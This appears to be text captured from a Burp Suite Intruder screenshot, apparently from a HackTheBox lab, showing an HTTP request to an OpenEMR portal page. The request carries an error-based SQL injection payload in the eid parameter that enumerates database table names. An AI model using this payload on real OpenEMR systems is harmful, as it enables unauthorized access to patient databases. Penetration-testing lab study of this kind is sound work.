 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /portal/add_edit_event_user.php?eid=1+AND+EXTRACTVALUE(0,CONCAT(0x0a,(SELECT+TABLE_NAME+FROM+INFORMATION_SCHEMA.TABLES+WHERE+TABLE_SCHEMA+like+'openemr'+limit+§8§,1))) HTTP/1.1
2 Host: hms.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: OpenEMR=arhdebncrp1u5kkk1thmtaplci; PHPSESSID=7klfoblc9ke2vngbhk4lgn7os9
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Add §
Clear §
Auto §
Refresh